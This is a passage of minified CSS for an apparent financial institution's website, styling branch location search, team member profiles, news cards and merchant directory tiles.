a:after{content:"";position:relative;top:12px;right:-4px;border-style:solid;border-width:4px 4px 0;border-color:#1e3564 transparent transparent;margin-top:-2px}.more_filters_toggle.team{margin:0 0 25px}.more_filters_toggle.team a{padding-left:15px;text-transform:initial;text-decoration:none;font-size:12px}.more_filters_toggle.team a:before{content:'\f0b0';font-family:'Fontawesome';font-weight:400;display:block;font-size:12px;position:absolute;top:0;left:0}.more_filters_toggle.team a:after{display:none}.search-location{position:relative;text-align:center}.search-location input{display:inline-block;margin-right:.5em;width:70%;height:36px;max-width:170px;padding:0 45px 0 10px;font-size:16px;position:relative;margin-bottom:0;vertical-align:middle;border-radius:4px;border-color:#b1b1b1;font-style:italic;font-family:aktiv-grotesk,sans-serif}.search-location input:-ms-input-placeholder{color:#76777a}.search-location input::placeholder{color:#76777a}@media (min-width: 40em){.search-location input{height:45px;max-width:270px}}@media screen and (min-width: 64em){.search-location input{max-width:545px;width:100%;height:65px;font-size:22px}.search-location input:focus{font-size:22px}}.search-location .button,.search-location .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .search-location .post_filtering_more{line-height:24px;font-size:13px;position:relative;margin-bottom:0;display:inline-block;vertical-align:middle;padding:5px 10px;background-color:#1e3564}.search-location .button:hover,.search-location .post_filtering_paging_wrapper .post_filtering_more:hover,.post_filtering_paging_wrapper .search-location .post_filtering_more:hover,.search-location .button:focus,.search-location .post_filtering_paging_wrapper .post_filtering_more:focus,.post_filtering_paging_wrapper .search-location .post_filtering_more:focus{background-color:#2f81a6;border:2px solid #2f81a6;color:#fff}@media screen and (min-width: 64em){.search-location .button,.search-location .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .search-location .post_filtering_more{min-width:200px;height:65px}}@media (min-width: 40em){.search-location .button,.search-location .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .search-location .post_filtering_more{line-height:27px;font-size:15px;padding:0.5rem 1.5rem}}.search-location .get_location{width:36px;padding:0;display:inline-block;margin-right:0.3em;border-radius:5px;vertical-align:middle;background-color:#fff;position:absolute;right:9px;top:2px;height:34px;line-height:34px;z-index:1;clip:rect(0, 45px, 43px, 0)}@media (min-width: 40em){.search-location .get_location{width:45px;right:9px;top:2px;height:43px;line-height:43px}}@media screen and (min-width: 64em){.search-location .get_location{right:11px;top:2px;height:60px;line-height:63px;clip:rect(0, 45px, 63px, 0)}}.search-location .get_location:before{content:'\f05b';font-family:'Font Awesome 5 Pro' !important;color:#bcca49;font-size:20px;z-index:10;font-weight:100;display:block}@media (min-width: 40em){.search-location .get_location:before{font-size:26px}}.search-location .get_location.loading:before{animation:3s loading-spin infinite linear}.search-location .get_location.error{background-color:#ec5840}.search-location .get_location:disabled{background:grey;opacity:.5}@keyframes loading-spin{0%{transform:rotate(0deg)}100%{transform:rotate(359deg)}}.location_form .filters{text-align:center}.set_default_location.default{font-weight:bold;padding-left:15px;position:relative;text-decoration:none}.set_default_location.default:before{content:"";position:absolute;top:6px;left:0;height:10px;width:10px;border-radius:50%;background-color:#1e3564}.nearest-location-list .contact-center-cta{text-align:center;margin:0 0 2.5em;background:#67ccf2;color:#231f20;padding:40px 20px 20px}.nearest-location-list .contact-center-cta p{margin:0 0 0.5em;font-size:32px;line-height:36px;font-weight:100;font-family:aktiv-grotesk,sans-serif}.nearest-location-list .contact-center-cta a{color:#1e3564;font-size:26px;text-decoration:none;font-weight:600}.nearest-location-list .contact-center-cta .cta-inner{max-width:500px;margin:auto}.nearest-location-list.team{padding-top:30px;overflow:hidden}.banch_manager_row{padding-bottom:20px}.map_container.stick{position:fixed;top:0}.map_container.bottom_stick{position:absolute}#tab-branch #zip{float:left;width:80%;max-width:100%;margin:0 0 1rem;border-top-right-radius:4px;border-bottom-right-radius:4px;height:40px}#tab-branch .get_location{float:left;width:20%;margin:0;border-top-right-radius:0;border-bottom-right-radius:0;height:40px}#tab-branch .get_location:before{line-height:40px}.no-results{margin-top:1rem;text-align:center}.drawer_location_ajax{margin-bottom:3rem;display:none}.drawer_location_ajax .loading_wrap{text-align:center}.drawer_location_ajax .loading{background:url("../img/loading.svg") 50% no-repeat;height:40px}.drawer_location{padding-bottom:1rem;border-bottom:1px solid #fff}@media screen and (max-width: 600px){.drawer_location .weekday{display:block}}.location-links a{margin-bottom:10px;color:#1e3564}.location-txt .weekday{min-width:60px;display:inline-block}.location-txt .checkmark{font-weight:400;font-size:19px;line-height:28px;font-family:aktiv-grotesk,sans-serif;margin-bottom:10px}.weekdays-txt .weekday{min-width:70px;display:inline-block}.location-img{margin-bottom:20px}.manager-box{margin-bottom:30px}.manager-box h6{margin-bottom:0}.locations-header{max-width:1470px;margin:0 auto;padding-right:15px;padding-left:15px}.branch-status{text-align:right}.location-distance{font-style:italic;font-family:aktiv-grotesk,sans-serif;font-size:16px}.section-hidden{position:relative;display:none}.hide-section{position:absolute;right:30px;top:30px;font-size:26px;color:#231f20;cursor:pointer}.filters-trigger{border-top:1px solid #b1b1b1;border-bottom:1px solid #b1b1b1;position:relative;cursor:pointer}.filters-trigger h5{margin-bottom:16px;margin-top:18px}.filters-trigger.show-filters{border-bottom:0}.locations-filter{border-bottom:1px solid #b1b1b1;padding-bottom:14px}.trigger-arrow::after{content:'\f078';font-family:'Font Awesome 5 Pro';font-size:32px;font-weight:100;color:#76777a;position:absolute;right:0;top:16px}.show-filters .trigger-arrow::after{content:'\f077'}.filters-top .filters{display:none;z-index:9;position:relative;background:#fff}.location_form .filters-top .filters{text-align:left}.location-wrap{position:relative;display:inline-block;max-width:558px;width:100%}.location-wrap::before{content:'';display:table}.location-wrap::after{content:'';display:table}.page-template-locations .div-padding.location-detail{padding-bottom:0}.locations-list{padding-top:36px}.locations-list .nearest-location-form{margin-bottom:50px}.name-filter{display:inline}.full-team{max-width:280px;width:100%;display:none}.search-team-page.div-padding{padding-top:0}.search-team-page .columns:last-child:not(:first-child){float:left}.search-team-page .meet-team-intro{padding:60px 0 30px}.search-team-page .form-box{padding:50px}.search-team-page .form-box form{margin-top:30px}.search-team-page .filters .filter:before,.search-team-page .filters .filter.active::before{display:none}.search-team-page .filters .filter:after{content:',' !important}.search-team-page .filters .filter.active::after{content:' ' !important}.search-team-page .filters .filter:after,.search-team-page .filters .filter.active::after{right:0;left:auto;border:0;-ms-transform:rotate(0);transform:rotate(0);font-family:aktiv-grotesk,sans-serif;font-size:20px}.search-team-page .filters .filter:last-child::after{display:none}.search-team-page .filters.team{text-align:left;padding-left:15px}.search-team-page .filters.team .filter{padding-left:32px;text-transform:none;font-family:aktiv-grotesk,sans-serif;font-size:20px;font-weight:400;line-height:28px;color:#231f20;background:transparent;text-align:left;padding:0}.search-team-page .filters.team .filter.active{color:#1e3564;font-weight:600}.search-team-page .main-filter{margin-right:60px;color:#231f20;font-size:26px;font-family:aktiv-grotesk,sans-serif;text-decoration:none}.search-team-page .main-filter:last-child{margin-right:0}.search-team-page .main-filter.highlightClick,.search-team-page .main-filter.highlight,.search-team-page .main-filter.clear.active{font-weight:600;color:#1e3564;border-bottom:8px solid #2f81a6}.search-team-page .branch-image-logo{position:relative;overflow:hidden}.search-team-page .location-list-result .branch-image-logo{width:100%;margin:0;padding:0;float:none}.search-team-page .location-list-result .branch-image-logo img{width:100%;transition:all 0.4s ease;margin-bottom:0}.search-team-page .location-list-result .branch-info-container{width:100%;margin:0;padding:0;float:none;margin-top:18px}.search-team-page .location-list-result:hover .member-details .button,.search-team-page .location-list-result:hover .member-details .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .search-team-page .location-list-result:hover .member-details .post_filtering_more,.search-team-page .location-list-resultfocus .member-details .button,.search-team-page .location-list-resultfocus .member-details .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .search-team-page .location-list-resultfocus .member-details .post_filtering_more{display:block}.search-team-page .location-list-result:hover .branch-image-logo img,.search-team-page .location-list-resultfocus .branch-image-logo img{-ms-transform:scale(1.03);transform:scale(1.03)}.search-team-page .location-list-result:hover .branch-image-logo:after,.search-team-page .location-list-resultfocus .branch-image-logo:after{content:'';position:absolute;top:0;bottom:0;right:0;left:0;background-color:rgba(0,0,0,0.31);z-index:0}.search-team-page .branch-status{text-align:left}.search-team-page .all-filters-list-wrap{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center}.search-team-page .all-filters-list-wrap .all-filters-list{margin-right:20px}.search-team-page .all-filters-list-wrap .results-right{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:14px;margin-bottom:14px}.search-team-page .all-filters-list-wrap .results-right .name-filter{display:-ms-flexbox;display:flex;margin-right:40px}.search-team-page .all-filters-list-wrap .results-right .name-filter .active{margin-right:4px}.search-team-page .all-filters-list-wrap .results-right .text-btn{margin-top:10px;margin-bottom:10px}.search-team-page .filter-padding{margin:40px 20px 10px}.locations-only .location-list-result h4 a:hover,.locations-only .location-list-result h4 a:focus{color:#42a6c4}.manager-img{width:33%}.manager-txt{width:60%}.row-managers{-ms-flex-align:start;align-items:flex-start}.location-details .branch-name{display:block}.location-details .branch-status{display:block;padding-bottom:10px}.location-details .branch-address{font-size:32px;line-height:36px;color:#231f20;margin-bottom:50px}.location-details .branch-additional-details{color:#d89133}.location-phone,.location-schedule{vertical-align:middle;font-size:26px;color:#1e3564;margin:15px 0 0 0;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.location-phone i,.location-schedule i{font-size:20px;vertical-align:middle;color:#1e3564;margin-right:7px}.location-features .branch-dot{display:block;margin-bottom:0;margin-right:10px}.location-map{position:relative;padding-bottom:75%}.location-map iframe{position:absolute;top:0;left:0;height:100%;width:100%}.location-detail h1{margin-bottom:25px}.location-detail h5{margin-bottom:10px;font-size:24px}.location-detail .location-title{padding-bottom:25px}.member-hero{background-image:url(../img/waves/member-hero-bg.jpg);background-size:cover;background-position:top right;background-repeat:no-repeat;padding:60px 15px}@media screen and (min-width: 40em){.member-hero{padding:30px 15px}}@media screen and (min-width: 64em){.member-hero{padding:84px 40px 36px}}.member__thumbnail{margin:0;overflow:hidden;width:100%;border-radius:0;height:auto;margin-bottom:12px}.member__thumbnail img{width:100%}@media screen and (min-width: 64em){.member__thumbnail{margin-bottom:-25%}}@media screen and (min-width: 75em){.member__thumbnail{padding-right:40px}}.member__title{display:block;vertical-align:bottom}.member__title h1{margin-bottom:10px;color:#fff !important}.member__title h4{margin-bottom:10px;color:#fff !important}.member__contact-items{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:45px}@media screen and (min-width: 64em){.member__contact-items{-ms-flex-direction:row;flex-direction:row}}.member__contact-items__item{color:white;margin-bottom:12px}.member__contact-items__item .far{color:#bcca49;margin-right:16px}.member__contact-items__item a{color:white}.member__contact-items__item a:hover{color:#bcca49}@media screen and (min-width: 64em){.member__contact-items__item{border-right:2px solid white;padding-right:28px;margin-right:24px;margin-bottom:0}.member__contact-items__item:last-of-type{border-right:none;padding-right:0;margin-right:0}}.member__action-items .button:last-of-type,.member__action-items .post_filtering_paging_wrapper .post_filtering_more:last-of-type,.post_filtering_paging_wrapper .member__action-items .post_filtering_more:last-of-type{margin-bottom:0}@media screen and (min-width: 40em){.member__action-items .button,.member__action-items .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .member__action-items .post_filtering_more{margin-bottom:0}}.member__content{padding:0px 15px 4rem}@media screen and (min-width: 64em){.member__content{padding:120px 40px 4rem}}.member__content .lead-in{margin-bottom:69px}.member__content .lead-in img{margin-bottom:20px}.member__content .lead-in *{font-style:normal;font-family:pt-serif,serif;color:#42A6C4}.member__content [data-height-cap-see-more]{text-align:center;display:block;font-size:14px;font-weight:700;color:#1e3564;text-decoration:none;text-transform:uppercase}.member__content [data-height-cap-see-more]:hover{text-decoration:underline}@media screen and (min-width: 75em){.member__locations{padding-left:40px}}.member__location{padding-bottom:60px;border:1px solid #b1b1b1}.member__location__info{padding-left:40px}.member__location__info h5 a{color:#1e3564;text-decoration:none}.member__location__info h5 a:hover{text-decoration:underline}.member__location__info .loc_phone a{text-decoration:none}.member__location__info .loc_phone a:hover{text-decoration:underline}.member__location__info .btn-arrow{text-decoration:none}.member__location__info .btn-arrow:hover{text-decoration:underline}.member__section{padding-bottom:30px;margin-bottom:30px;border-bottom:2px solid #b1b1b1}.member__section__title{border-bottom:2px solid #b1b1b1;padding-bottom:15px;margin-bottom:40px;margin-top:15px;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:justify;justify-content:space-between}@media screen and (min-width: 64em){.member__section__title{-ms-flex-direction:row;flex-direction:row;padding-bottom:25px}}.member__section__title h4{margin:0 0 15px 0;padding:0}@media screen and (min-width: 64em){.member__section__title h4{margin-bottom:0}}.member__section__title .far{color:#bcca49;margin-right:12px}.member__section__title a{text-transform:uppercase;font-weight:700;color:#1e3564;text-decoration:none}.member__section__title a:hover{text-decoration:underline}.member__experience{overflow:hidden}.member__experience dt{text-transform:uppercase;color:#42A6C4}.member__experience dd{color:#231f20;margin-bottom:30px}.member__experience dd ul{margin-bottom:0}.member__experience dd ul strong{margin-left:9px;border-left:2px solid #231f20;padding-left:9px}.member__videos{border-bottom:none;padding-bottom:0}.member__videos .new-row{-ms-flex-align:stretch;align-items:stretch}.member__videos .col-12-12{margin-bottom:30px}.member__videos__image{position:relative;padding-top:66.66667%;overflow:hidden;display:block;margin-bottom:20px}.member__videos__image img{position:absolute;object-fit:cover;top:50%;left:50%;-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);height:100%;width:100%}.member__videos__image:after{content:'\f01d';width:100%;height:100%;top:0;left:0;z-index:5;position:absolute;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;color:#fefefe;font-family:FontAwesome;font-size:60px}.member__videos__title{color:#1e3564;font-weight:700;margin-bottom:20px}.member__videos__description{-ms-flex-positive:1;flex-grow:1;margin-bottom:0}.member__videos__description .wysiwyg p:last-of-type{margin-bottom:0}.member__videos [data-section-load-more]{display:block;margin-bottom:60px;font-size:14px;font-weight:700;color:#1e3564;text-decoration:none;text-transform:uppercase}.member__videos [data-section-load-more]:hover{text-decoration:underline}.member__articles .new-row{-ms-flex-align:stretch;align-items:stretch}.member__articles .col-12-12{margin-bottom:30px}.member__articles__article{border:1px solid #b1b1b1;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;height:100%;position:relative}.member__articles__image{position:relative;padding-top:66.66667%;overflow:hidden}.member__articles__image img{position:absolute;object-fit:cover;top:50%;left:50%;-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);height:100%;width:100%}.member__articles__text{padding:20px 15px 45px;-ms-flex-positive:1;flex-grow:1;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.member__articles__title{color:#1e3564;font-weight:700;margin-bottom:20px}.member__articles__description{-ms-flex-positive:1;flex-grow:1;margin-bottom:25px}.member__articles__description .wysiwyg p:last-of-type{margin-bottom:0}.member__articles__link a{color:#1e3564;text-transform:uppercase;font-weight:700;text-decoration:none}.member__articles__link a:hover{text-decoration:underline}.member__articles__link a:after{content:'';position:absolute;top:0;left:0;height:100%;width:100%;z-index:5}.member__disclosure p{font-size:14px !important;line-height:18.6667px !important}@media screen and (min-width: 60em){.waves.member-hero{text-align:left}}.member-icon{background-color:#bcca49;font-size:28px;width:63px;height:63px;border-radius:50px;line-height:63px;text-align:center;display:inline-block}.member-icon i{display:block;font-size:28px;line-height:63px}.member-icon:hover{background-color:#d4e269}.title-h5.member-location{margin-bottom:10px}.loc_phone{margin-top:10px;margin-bottom:20px}.loc_phone a{color:#231f20}.yellow-icon{color:#bcca49;margin-right:15px}.member-details .button,.member-details .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .member-details .post_filtering_more{max-width:200px;height:50px;padding-right:10px;padding-left:10px;width:100%;position:absolute;top:0;bottom:0;right:0;left:0;margin:auto;border-width:2px;display:none;z-index:1;line-height:26px}.team-specialties{padding-top:20px}.specialties-wrap{display:none}.member-container{display:block}.member-container .member-image{width:100%;text-align:left;margin-bottom:15px}@media screen and (min-width: 40em){.member-container .member-image{margin-bottom:0;width:177px;max-width:100%}}.member-container .member-image img{width:100%;height:auto;max-width:400px}.member-container .member-name{display:block;text-transform:uppercase;padding-bottom:3px}.member-container .member-info{display:block;padding-bottom:9px;margin-bottom:10px;border-bottom:1px solid #d7d7d7}.member-container .member-info h4{margin-bottom:10px}.member-container .member-info .branch-status{padding-bottom:5px}.member-container .member-info .member-title,.member-container .member-info .member-phone,.member-container .member-info .member-email{display:block;line-height:1.67;padding:0}@media screen and (min-width: 40em){.member-container .member-info .member-title,.member-container .member-info .member-phone,.member-container .member-info .member-email{display:inline-block;border-right:1px solid #b4b6b8;line-height:1em;padding:0 10px}}.member-container .member-info span:first-child{padding-left:0}.member-container .member-info span:last-child{border-right:none}.member-container p{font-weight:300;font-size:14px;line-height:24px;margin-bottom:15px}.member-container p strong{font-weight:600}.member-container .section-tag{float:left;margin:0 0.3em 0 0}.member-list-result{display:block;padding:0 0 2em}.member-list-result.multi-column .member-info{border-bottom:none}.member-list-result.multi-column .member-title,.member-list-result.multi-column .member-phone,.member-list-result.multi-column .member-email{display:block;line-height:1.67;border:none;padding:0}@media screen and (max-width: 600px){.columns.member:nth-child(2n+1){clear:both}}@media screen and (min-width: 601px){.columns.member:nth-child(4n+1){clear:both}}.column.member:last-child:not(:first-child),.member.columns:last-child:not(:first-child),.columns.member:last-child:not(:first-child){float:left}.meet-team{background-color:#fefefe;padding:60px 0;text-align:center;padding-bottom:0}.meet-team .row{font-size:0}.meet-team .columns{font-size:16px;float:none}.meet-team.gray{background-color:#efefef}.meet-team__intro{padding:0 0 50px;text-align:center}@media screen and (min-width: 40em){.meet-team__intro{padding:0 0 40px}}.meet-team__intro p{font-size:20px;font-weight:400}.meet-team__intro p:last-child{margin-bottom:0}.meet-team__heading{margin-bottom:15px;display:block;color:#1e3564;font-size:48px;line-height:52px;font-family:pt-serif,serif}.meet-team__jumplinks{background-color:#efefef;padding:20px 0}.meet-team__jumplinks a{display:inline-block;font-size:14px;font-weight:600;line-height:1;text-decoration:none;text-transform:uppercase;padding:0 40px;transition:all 0.2s ease}.meet-team__jumplinks a:after{content:'\f054';font-family:'Font Awesome 5 Pro';font-weight:400;display:inline-block;font-size:11px;padding-left:10px}.meet-team__jumplinks a:focus,.meet-team__jumplinks a:hover{color:#009dc7}.meet-team .row--flex{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:stretch;align-items:stretch;-ms-flex-pack:center;justify-content:center}.meet-team__block{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:start;justify-content:flex-start;width:100%;padding:20px 16px;text-align:left}.meet-team__block:hover .member-details .button,.meet-team__block:hover .member-details .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .meet-team__block:hover .member-details .post_filtering_more,.meet-team__block:focus .member-details .button,.meet-team__block:focus .member-details .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .meet-team__block:focus .member-details .post_filtering_more{display:block}.meet-team__block:hover .mt_img_wrap,.meet-team__block:focus .mt_img_wrap{position:relative;overflow:hidden}.meet-team__block:hover .mt_img_wrap img,.meet-team__block:focus .mt_img_wrap img{-ms-transform:scale(1.03);transform:scale(1.03);transition:all 0.4s ease;width:100%}.meet-team__block:hover .mt_img_wrap::after,.meet-team__block:focus .mt_img_wrap::after{content:'';position:absolute;top:0;bottom:0;right:0;left:0;background-color:rgba(0,0,0,0.31);z-index:0}@media screen and (min-width: 40em){.meet-team__block{width:50%}}@media screen and (min-width: 64em){.meet-team__block{width:28.333%}}.meet-team__block a{text-decoration:none}.meet-team__block a:hover{text-decoration:none;color:#2f81a6}.meet-team .mt_img_wrap{margin:0 0 18px}.meet-team__name,.meet-team__title{position:relative;z-index:2;display:block;margin-bottom:0}.meet-team__name{letter-spacing:0.02em}.meet-team__title{font-style:normal;letter-spacing:0.01em;margin-top:10px}.meet-team__cta{text-align:center;padding-top:5rem;padding-bottom:5rem;min-height:550px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.meet-team__cta>.row{max-width:1000px;margin-right:auto;margin-left:auto}@media screen and (min-width: 40em){.meet-team__cta{text-align:left}}.meet-team__cta h2{margin-bottom:22px;margin-top:30px}.meet-team__cta h3{font-size:28px}.meet-team__cta h4{padding-bottom:40px}.meet-team__cta p{font-size:18px}.meet-team__cta p:last-child{margin-bottom:0}.meet-team__cta h2,.meet-team__cta h4{text-align:center}.meet-team__cta .buttons{position:relative;text-align:center}.meet-team__cta .buttons .button,.meet-team__cta .buttons .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .meet-team__cta .buttons .post_filtering_more{position:relative;padding:0.75rem 2.25rem;margin-top:20px;top:0}@media screen and (min-width: 64em){.meet-team__cta .buttons .button,.meet-team__cta .buttons .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .meet-team__cta .buttons .post_filtering_more{max-width:320px;width:100%;height:50px;line-height:22px}}@media screen and (min-width: 40em){.meet-team__cta .buttons .button,.meet-team__cta .buttons .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .meet-team__cta .buttons .post_filtering_more{margin-top:0;-ms-transform:translateY(0);transform:translateY(0)}}.meet-team--executive{padding-right:120px;padding-left:120px}.meet-team--executive p{max-width:100%;margin-left:auto;margin-right:auto}@media screen and (min-width: 64em){.meet-team--executive .meet-team__block{width:28.333%}}.meet-team-intro{padding:60px 0;text-align:center}.btn-all-team{margin-top:50px;margin-bottom:70px}.btn-all-team .button,.btn-all-team .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .btn-all-team .post_filtering_more{max-width:280px;width:100%}.member-info .office-loc{color:#76777a}.member-info .office-loc span{color:#76777a}.member-info .office-loc i{color:#bcca49}.member-info .location-distance{font-weight:100}.ht-wrapper .large-offset-1:first-child{margin-left:4.333%}.ht-wrapper .preview-card{background-color:transparent;padding:0}.ht-wrapper .preview-card img{width:100%}.ht-wrapper .ht-preview-title,.ht-wrapper .merchant-preview-title{margin:10px 0}.ht-wrapper .ht-preview-title a,.ht-wrapper .merchant-preview-title a{text-decoration:none;color:inherit}.ht-wrapper .ht-preview-title{margin-top:25px}.ht-wrapper .merchant-preview-title{color:#1e3564;text-transform:none}.ht-wrapper .color-tile{padding:30px 20px;height:100%;color:#fff;text-align:center}.ht-wrapper .color-tile .ht-preview-title{position:relative;padding-bottom:30px;margin-bottom:20px}.ht-wrapper .color-tile .ht-preview-title:after{content:"";position:absolute;bottom:0;width:40px;height:4px;background-color:#bcca49;left:0;right:0;margin:auto}.ht-wrapper .color-tile.color1{background-color:#2f81a6;padding-top:15%;padding-bottom:20%}.ht-wrapper .color-tile.color1 .ht-preview-title{color:#fff;font-weight:100;font-size:32px;line-height:34px}.ht-wrapper .color-tile.color1 p{color:#fff}.ht-wrapper .color-tile.color2{background-color:#2f81a6}.ht-wrapper .color-tile.color2 .ht-preview-title{color:#009dc7}.ht-wrapper.ht-tiles .desktop-row{display:inline}.ht-wrapper.ht-tiles div.columns{float:none;display:inline-block;vertical-align:top;margin-bottom:40px;text-align:center}.ht-wrapper.ht-tiles div.columns:nth-child(2n+1){clear:both}@media screen and (min-width: 64em){.ht-wrapper.ht-tiles .desktop-row{display:block}.ht-wrapper.ht-tiles .desktop-row:before,.ht-wrapper.ht-tiles .desktop-row:after{display:table;content:"";clear:both}.ht-wrapper.ht-tiles div.columns{float:left;display:block;width:33.33333%;vertical-align:auto;text-align:left}.ht-wrapper.ht-tiles div.columns:nth-child(2n+1){clear:none}.ht-wrapper.ht-tiles div.columns:nth-child(3n+1){clear:both}}.ht-wrapper .ht-hint{padding-bottom:1em}.ht-wrapper .ht-hint p{margin-bottom:0.5em}.ht-wrapper .ht-hint a{text-decoration:none !important}.ht-wrapper .ht-hint a .text-btn{text-decoration:underline}.ht-wrapper .ht-hint a:hover .text-btn{color:#009dc7}.sidebar-accordion{margin-bottom:15px}.sidebar-accordion .accordion.active-accordion .accordion-header:after{font-family:'icomoon' !important;content:"\e905"}.sidebar-accordion .accordion.active-accordion .accordion-content{display:block}.sidebar-accordion .accordion-header{display:block;line-height:30px;font-size:15px;color:#2f81a6;height:30px;text-transform:uppercase;position:relative;cursor:pointer}.sidebar-accordion .accordion-header:after{font-family:'icomoon' !important;content:"\e904";position:absolute;top:0;right:10px;font-size:16px}.sidebar-accordion .accordion-content{display:none}.sidebar-accordion .accordion-link{display:block;line-height:25px;color:#009dc7;text-decoration:none}.main_content .wp-post-image{margin-bottom:1em;max-width:100%;width:100%}.main_content .single-featured-video{overflow:hidden;padding-bottom:56.25%;position:relative;height:0;margin-bottom:1em}@media screen and (min-width: 64em){.main_content .single-featured-video{margin-top:2em;margin-bottom:2em}}.main_content .single-featured-video iframe{left:0;top:0;height:100%;width:100%;position:absolute}.post_filtering_paging_wrapper{text-align:center;padding:2em 0 0}.post_filtering_paging_wrapper .post_filtering_more.secondary{border:2px solid #bcca49;color:#1e3564 !important;background-color:#bcca49}@media screen and (min-width: 1025px){.post_filtering_paging_wrapper .post_filtering_more{padding:15px 38px;font-size:16px}}.post_filtering_paging_wrapper .gform_wrapper .gform_footer .post_filtering_more{background-color:#2f81a6;font-style:normal}.post_filtering_paging_wrapper .gform_wrapper .gform_footer .post_filtering_more:hover{background-color:#43a6c5}.merchant-directory .ht-wrapper.ht-tiles div.columns{margin-bottom:3rem}.merchant-directory .merchant-hint .category{font-size:12px;text-transform:uppercase;font-weight:bold;color:#65666a}.merchant-directory .merchant-hint h5{margin-bottom:0}.merchant-directory select{font-weight:300}.merchant-directory select option{background:none !important;font-weight:300 !important;font-size:15px !important}.hints-articles.div-padding{padding-top:0}.hints-articles .post_filtering_filter .has-sub{border-bottom:2px solid #42a6c4;padding-bottom:10px}.hints-articles .ht-tiles{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.hints-articles .ht-wrapper.ht-tiles div.columns{margin-bottom:40px}.hints-articles .ht-wrapper .color-tile.color1{background-color:#2f81a6;padding-top:15%;padding-bottom:20%}.hints-articles .ht-wrapper .color-tile.color1 .ht-preview-title{color:#fff;font-weight:100;font-size:32px;line-height:34px}.hints-articles .ht-wrapper .color-tile.color1 p{color:#fff}.hints-articles .ht-wrapper .color-tile .ht-preview-title:after{width:40px;height:4px;background-color:#bcca49;left:0;right:0;margin:auto}.hints-articles .post_filtering_paging_wrapper .post_filtering_more{background-color:#2f81a6}.hints-articles .post_filtering_paging_wrapper .post_filtering_more:hover{background-color:#43a6c5}.hints-articles .post_filtering_paging_wrapper .post_filtering_more:focus{background-color:#43a6c5}.hints-articles .ht-hint img{width:100%}.row-related{max-width:1300px;padding-right:15px;padding-left:15px}@media screen and (min-width: 40em){.full-width-callout-image{position:absolute;top:-17%}}.news{padding-top:25px;padding-bottom:15px;font-weight:300}.news p{font-size:15px}.news.highlighted{background:#ebebe1 50% no-repeat}.news.highlighted .news-link{border-radius:.5em;text-transform:uppercase;line-height:32px;font-size:12px;padding:0 10px;text-decoration:none;font-weight:600;background:#1e3564;color:#fff;display:block;max-width:100px;text-align:center;margin:10px 0 0 0}.news .news-date{font-size:18px;display:block;padding:15px 0;line-height:22px;font-weight:500;color:#42a6c4;font-family:aktiv-grotesk,sans-serif;text-transform:uppercase;padding-top:0}.news .news-title{font-size:26px;line-height:30px;font-weight:600;color:#1e3564;font-family:aktiv-grotesk,sans-serif;margin-bottom:14px}.news .news-title a{font-size:26px;line-height:30px;font-weight:600;color:#1e3564;font-family:aktiv-grotesk,sans-serif;margin-bottom:14px}.news .news-link{display:block;margin-top:15px}.news .cta .pdtb-25{padding-top:0;padding-bottom:0}.news .news-excerpt p{font-weight:400;color:#231f20;font-family:aktiv-grotesk,sans-serif;margin-bottom:15px}.news .news-inner{border:1px solid #b1b1b1;border-radius:0 0 4px 4px;padding:50px 30px 60px;height:100%;margin-top:0;transition:all 0.4s ease}.news .news-inner:hover{border-color:#1e3564;margin-top:-30px;margin-bottom:30px}.row-news{-ms-flex-align:stretch;align-items:stretch}.view_all_news_row{margin-top:-4rem}.family_logos_list{font-size:0}.family_logos_list .medium-offset-1{margin-left:4.33333%}.family_logos_list .small-3{float:none !important;display:inline-block;vertical-align:middle}.about_career_btn,.about_meet_team_btn{max-width:300px;width:100%}.news-section{padding-bottom:30px;padding-top:40px}.news-section .button.text-link.view_all_news_btn,.news-section .post_filtering_paging_wrapper .text-link.view_all_news_btn.post_filtering_more,.post_filtering_paging_wrapper .news-section .text-link.view_all_news_btn.post_filtering_more{color:#009dc7 !important;font-size:16px;font-weight:600;text-transform:uppercase;font-family:aktiv-grotesk,sans-serif;margin-top:20px}.news-section h2{margin-bottom:35px}.section-map{padding:0;background-color:#2f81a6}.section-map p{color:#fff;font-size:32px;font-weight:100;line-height:37px}.section-map .columns:first-child{padding:0}.section-map>.row{max-width:100%}.section-promo-cards{padding:0}.section-promo-cards .promo_cards{padding:65px 15px}.section-numbers{background-image:url("../img/waves/bg-dark-blue-stripes-large.jpg");background-size:cover;background-repeat:no-repeat;text-align:center;padding-top:110px;padding-bottom:176px}.section-numbers .s-numbers-title{color:#fff;margin-bottom:80px}.section-numbers .column:first-child .title-number,.section-numbers .columns:first-child .title-number{color:#67ccf2}.section-numbers .column:nth-child(2) 